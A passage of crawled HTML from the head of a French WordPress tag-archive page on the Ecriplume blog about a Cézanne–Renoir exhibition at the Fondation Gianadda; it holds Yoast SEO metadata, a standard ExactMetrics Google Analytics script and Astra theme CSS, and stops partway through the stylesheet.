

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/
body_size: 54140
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Exposition Cézanne -Renoir fondation Gianadda - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Exposition Cézanne -Renoir fondation Gianadda - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/","url":"https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/","name":"Archives des Exposition Cézanne -Renoir fondation Gianadda - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Exposition Cézanne -Renoir fondation Gianadda"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Exposition Cézanne -Renoir fondation Gianadda" href="https://ecriplume.com/tag/exposition-cezanne-renoir-fondation-gianadda/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/exposition-cezanne-renoir-fondation-gianadda\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file 